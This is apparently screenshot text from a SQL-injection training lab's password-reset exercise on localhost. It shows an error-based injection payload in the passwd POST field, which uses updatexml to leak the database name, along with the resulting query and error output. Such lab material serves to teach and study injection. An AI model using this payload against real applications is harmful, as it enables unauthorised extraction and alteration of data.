 Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
SQL XSS Encryption Encoding Other
http://localhost/Less-17/
Enable Post data Enable Referrer
uname=admin&passwd=admin'  and (updatexml(1,concat(0x3a,(select database())),1))##&submit=Submit
[PASSWORD RESET]
Dhakkan
User Name :
New Password :
Submit
string(116) "UPDATE users SET password = 'admin' and (updatexml(1,concat(0x3a,(select
database())),1))##' WHERE username='admin'"
XPATH syntax error: ':security'
SUCCESSFULLY